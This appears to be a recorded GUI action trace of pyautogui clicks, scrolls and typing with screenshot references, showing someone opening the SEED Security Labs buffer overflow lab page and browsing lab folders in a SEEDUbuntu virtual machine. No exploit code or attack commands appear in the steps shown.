
# Step: Open the seedsecuritylabs.org Buffer_Overflow link from the document preview in a new tab
pyautogui.rightClick(506, 252)

pyautogui.click(506, 252)

# Step: Review the 'Files that are Needed' list, then show the running SEEDUbuntu VM from VirtualBox Manager
pyautogui.scroll(-3)

pyautogui.moveTo(279, 406)

pyautogui.moveTo(298, 416)

pyautogui.moveTo(285, 438)

pyautogui.click(794, 608)

pyautogui.click(607, 46)

# Step: Look inside the PartTwo folder, return to Desktop and show its Properties
pyautogui.click(88, 68)

pyautogui.doubleClick(88, 65)

pyautogui.click(150, 56)

pyautogui.moveTo(18, 232)

pyautogui.click(612, 277)

# Step: Attempt cd /home/seed/Desktop?PartTwo, which fails because of the '?' typo
pyautogui.write('cd')

pyautogui.rightClick(213, 78)
